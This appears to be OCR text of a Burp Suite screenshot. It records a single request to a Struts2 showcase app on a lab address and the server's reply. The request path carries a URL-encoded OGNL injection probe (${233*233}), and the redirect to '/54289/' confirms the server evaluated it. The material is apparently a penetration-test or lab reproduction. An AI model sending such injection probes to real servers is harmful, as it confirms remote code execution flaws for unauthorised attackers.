 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CSRF Token Tracker
1 × ...
Go Cancel < ▼ > ▼ Follow redirection
Request
Raw Params Headers Hex
GET /showcase/%24%7b%32%33%33%2a%32%33%33%7d/actionChain1.action
HTTP/1.1
Host: 192.168.184.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=ECDB3173F97415429E7156D210CFDCC3
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 302
Location: /showcase/54289/register2.action
Date: Fri, 26 Feb 2021 06:47:24 GMT
Connection: close
Content-Length: 0